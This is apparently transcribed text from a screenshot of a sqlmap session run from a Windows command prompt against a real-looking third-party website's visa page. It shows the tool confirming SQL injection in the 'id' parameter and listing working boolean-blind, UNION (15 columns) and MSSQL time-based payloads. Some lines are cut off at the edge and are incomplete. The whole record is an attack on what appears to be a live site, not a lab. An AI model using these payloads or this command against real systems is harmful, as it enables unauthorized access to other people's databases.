 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://hhcl.h-h.com.cn/visa/view_visa.aspx?id=74"
[16:15:47] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase OR time-based
eavy query)' injectable
[16:15:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:15:47] [INFO] automatically extending ranges for UNION query injection technique tests a
is at least one other (potential) technique found
[16:15:52] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed
the right number of query columns. Automatically extending the range for current UNION query
on technique test
[16:15:55] [INFO] target URL appears to have 15 columns in query
[16:16:20] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injec
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 63 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=74 AND 8943=8943
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-4325 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
HAR(113)+CHAR(122)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(114)+CHAR(98)+CHAR(116)+CHAR(81)+CHAR(
R(119)+CHAR(80)+CHAR(84)+CHAR(107)+CHAR(80)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(113
ULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-1264 OR 4096=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysuse
s3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[16:17:28] [INFO] testing Microsoft SQL Server